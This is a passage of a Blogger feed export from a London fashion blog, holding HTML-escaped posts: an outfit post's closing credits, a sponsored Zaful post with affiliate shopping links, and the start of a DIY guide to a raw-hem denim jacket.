A mix I truly feel amazing in!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitKHUu6Yai9oilQ8mlrh4lF7up5yZO6lSnirB-F-jz-NPJBXLKc68RmgrwFaQgfiMmelJEhPopYhIkgkwNQ1Ywr3DKddlr_8X1pKXswiZKJ17cnAoIxJD29Fzc6pbSULTP5Gfwj1UxEM\/s1600\/3d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitKHUu6Yai9oilQ8mlrh4lF7up5yZO6lSnirB-F-jz-NPJBXLKc68RmgrwFaQgfiMmelJEhPopYhIkgkwNQ1Ywr3DKddlr_8X1pKXswiZKJ17cnAoIxJD29Fzc6pbSULTP5Gfwj1UxEM\/s640\/3d.jpg\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ETake care until next time.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ELove,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ECarla\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EPhotos: Cristian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EWearing: customised vintage denim jacket, \u003Ca href=\"http:\/\/www.sammydress.com\/product3025016.html?lkid=344892\" target=\"_blank\"\u003ESammyDress ruffle sleeve shirt\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.asos.com\/asos\/asos-premium-leather-look-peg-trousers-with-obi-tie\/prd\/6710190?iid=6710190\" target=\"_blank\"\u003EAsos trousers\u003C\/a\u003E, Warehouse mules.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3365458824777927805\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/10\/let-yourself-shine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3365458824777927805"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3365458824777927805"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/10\/let-yourself-shine.html","title":"Let Yourself Shine"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd8yD_uuYfJtfxV8MVMCW0BUp5m722SXakoYunCM7u2b2PpTb_LyZIc9lIGlXjQVrb_j3TpHWhV0Z_x-oLtoyI8WExrRzt8TrQmDzozrcrddX4dpfz8ecwN4j3-Gqgxyi5bDk-pZl3ww\/s72-c\/11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-2449967316716023279"},"published":{"$t":"2016-08-14T21:12:00.001+01:00"},"updated":{"$t":"2016-08-15T11:36:37.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"all white"},{"scheme":"http://www.blogger.com/atom/ns#","term":"backpack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celebrate life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion addict"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful style"}],"title":{"type":"text","$t":"Clean and Crisp With Zaful"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHey guys,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMy summer holiday has officially ended. Right now. But I can't wait to start planning my next holiday. \u0026nbsp;Or to live my life as if there is a continuous holiday. Finding new reasons to celebrate. Every day.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAfter all, every new sunrise should be a reason to celebrate ourselves, our bodies, our souls, our health. Because it's the right thing to do.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWe only have one life and we'd better stop complaining straight away and start enjoying every moment of it. Every. Single. One. Stay positive!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAnd just because the summer is not over yet, I chose to wear an all white outfit, oh well...and to style it with my new favourite pieces from \u003Ca href=\"http:\/\/www.zaful.com\/?lkid=15511\" target=\"_blank\"\u003EZaful\u003C\/a\u003E: a \u003Ca href=\"http:\/\/www.zaful.com\/denim-hooded-long-sleeve-loose-coat-p_142253.html?lkid=15511\" target=\"_blank\"\u003Ehooded\u0026nbsp;denim coat\u003C\/a\u003E and a \u003Ca href=\"http:\/\/www.zaful.com\/pu-leather-solid-color-cover-satchel-p_187508.html?lkid=15511\" target=\"_blank\"\u003Egorgeous red backpack\u003C\/a\u003E, big enough to even fit my camera and classy enough to be worn daily. The denim coat is super comfy and made of high quality denim! I love it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDon't forget to check out Zaful's insta page: @\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/zaful\/?hl=zh-cn?lkid=15511\" target=\"_blank\"\u003EZAFUL\u003C\/a\u003E\u0026nbsp;and also their Facebook:\u0026nbsp;\u003Cspan style=\"color: #454545; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #454545; font-size: 12px;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Zaful\" style=\"color: #c27ba0;\"\u003Ehttps:\/\/www.facebook.com\/Zaful\u003C\/a\u003E\u0026nbsp;for more lovely pieces.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIf you're still not sure about it, check out their reviews and see how the pieces look like on real people:\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?hl=en\u0026amp;q=http:\/\/www.zaful.com\/buyers-show\u0026amp;source=gmail\u0026amp;ust=1471343570458000\u0026amp;usg=AFQjCNECpMN5Oh-nx1Nd4AVCRcxMgBRXMg\" href=\"http:\/\/www.zaful.com\/buyers-show\" style=\"font-family: arial, sans-serif; text-align: start;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #d5a6bd;\"\u003Ehttp:\/\/www.zaful.com\/buyers-\u003Cwbr\u003E\u003C\/wbr\u003Eshow\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELots of love,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ECarla\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EP.S.: What's your daily reason to celebrate?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi6zDGBU34ADN8mTlXaGNeQulxWuRg6sAA-XAy9_YN_oX61385uIO6f-Z3EQaTuqEl4-rfkkm4MKxDYXfuCsZbXRMJ5iLELcieEwS2_ZOGgEgnzkbgyBFfSLuGwk1Y99j2iN05WqbTuKU\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi6zDGBU34ADN8mTlXaGNeQulxWuRg6sAA-XAy9_YN_oX61385uIO6f-Z3EQaTuqEl4-rfkkm4MKxDYXfuCsZbXRMJ5iLELcieEwS2_ZOGgEgnzkbgyBFfSLuGwk1Y99j2iN05WqbTuKU\/s640\/2.jpg\" width=\"420\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLvXA78Ab81J5Zs5r0QtV3VblXaUByppfeUIomv10Nb-DR8KSjRYOQSEYeaNNytK8o3I5X6T45bkZz2CpjjIGxlARDDVXIMo4ztBPzHs4mBbcojWqv-CCU26HtL_EJZFH8lWY8uCAPOM\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLvXA78Ab81J5Zs5r0QtV3VblXaUByppfeUIomv10Nb-DR8KSjRYOQSEYeaNNytK8o3I5X6T45bkZz2CpjjIGxlARDDVXIMo4ztBPzHs4mBbcojWqv-CCU26HtL_EJZFH8lWY8uCAPOM\/s640\/5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83SzNW5mcWU5sYEQLEn7knHmpjb1-7aHdpVYugNwPb6y9rLUiwZUlXyvBYH40VZltKi4LaKQRGi9I3zj5f8GsJPX2H_wCLYWaGQnq0lNtIy7ZjWJLMAdXQA8sRrj2MApK8rhwPpaxHX4\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83SzNW5mcWU5sYEQLEn7knHmpjb1-7aHdpVYugNwPb6y9rLUiwZUlXyvBYH40VZltKi4LaKQRGi9I3zj5f8GsJPX2H_wCLYWaGQnq0lNtIy7ZjWJLMAdXQA8sRrj2MApK8rhwPpaxHX4\/s640\/7.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhQ048BjSdL1ESJSthFk0YYi3g8cXIzMcttSzAYFp-gPjjCPeybGkQZ6Hpgvfl1YQi1GcrWBJY9c2pQvEzkbk6EGZ1iM28NWvUmKeUsvw4fX6B_K_DPH7UIf9L6dEkfBung2lW4pWK2r4\/s1600\/554.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhQ048BjSdL1ESJSthFk0YYi3g8cXIzMcttSzAYFp-gPjjCPeybGkQZ6Hpgvfl1YQi1GcrWBJY9c2pQvEzkbk6EGZ1iM28NWvUmKeUsvw4fX6B_K_DPH7UIf9L6dEkfBung2lW4pWK2r4\/s640\/554.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeAaIXLAyXyr40i667cFxrhQuxEU7-39zx4nxGp6wIEGPXSOqCJ3Dje1L7AbPUZKlCUBdINBI9U3HJT9zfbG8trjv1y_F77PefH7FlqQZVguumnnRPlx1B2J0DhyphenhyphenPKc1ZXVy44Xb94Ps\/s1600\/11111.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeAaIXLAyXyr40i667cFxrhQuxEU7-39zx4nxGp6wIEGPXSOqCJ3Dje1L7AbPUZKlCUBdINBI9U3HJT9zfbG8trjv1y_F77PefH7FlqQZVguumnnRPlx1B2J0DhyphenhyphenPKc1ZXVy44Xb94Ps\/s640\/11111.jpg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/2449967316716023279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/08\/clean-and-crisp-with-zaful.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2449967316716023279"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2449967316716023279"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/08\/clean-and-crisp-with-zaful.html","title":"Clean and Crisp With Zaful"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi6zDGBU34ADN8mTlXaGNeQulxWuRg6sAA-XAy9_YN_oX61385uIO6f-Z3EQaTuqEl4-rfkkm4MKxDYXfuCsZbXRMJ5iLELcieEwS2_ZOGgEgnzkbgyBFfSLuGwk1Y99j2iN05WqbTuKU\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" 